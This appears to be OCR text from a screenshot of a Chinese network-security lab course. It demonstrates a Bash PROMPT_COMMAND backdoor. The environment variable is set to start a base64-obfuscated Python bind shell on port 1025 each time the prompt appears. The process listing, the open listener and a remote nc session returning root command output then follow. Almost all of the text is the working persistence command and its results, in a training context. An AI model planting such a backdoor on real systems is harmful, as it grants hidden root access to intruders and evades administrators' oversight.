 上课中 00:55:17
络安全
Other
合天网安实验室
讨论区
成员(14)
后台运行
05
PROMPT_COMMAND后门
Linux Bash Shell提供了一个环境变量：PROMPT_COMMAND，这个变量是在BASH出现提示符前执行
[root@centos ~]# export PROMPT_COMMAND="lsof -i:1025 &>/dev/null || (python -c \"exec('aW1wb3J0IHNvY2tldCx
5saXN0ZW4oMSkKKGMsYSk9cy5hY2NlcHQoKQp3aGlsZSAxOgogZD1jLnJlY3YoNTEyKQogaWYgJ2V4aXQnIGluIGQ6CiAgcy5jbG9zZSgp
ocikK'.decode('base64'))\" 2>/dev/null &)"
You have new mail in /var/spool/mail/root
[root@centos ~]#
[root@centos ~]# ps -elf| grep python
4 S root 1208 1 0 80 0 - 143550 poll_s Apr09 ? 00:20:39 /usr/bin/python2 -Es /usr/sbin/
0 S root 18140 1 0 80 0 - 41570 inet_c 06:01 pts/1 00:00:00 python -c exec('aW1wb3J0IHNvY2t
kKcy5saXN0ZW4oMSkKKGMsYSk9cy5hY2NlcHQoKQp3aGlsZSAxOgogZD1jLnJlY3YoNTEyKQogaWYgJ2V4aXQnIGluIGQ6CiAgcy5jbG9z
lbmQocikK'.decode('base64'))
0 S root 18509 15248 0 80 0 - 28204 pipe_w 06:07 pts/1 00:00:00 grep --color=auto python
[root@centos ~]# netstat -anlp| grep 1025
tcp 0 0 0.0.0.0:1025 0.0.0.0:* LISTEN 18140/python
[root@centos ~]#
root@kali:~# nc 172.26.2.32 1025
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_
whoami
root
pwd
/root
ls
123
anaconda-ks.cfg
apache2_BackdoorMod
back
back.c
dir.py
frpc
frpc.ini
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
shell
shell.c
sshd
typescript
Vegile
发送
资源监控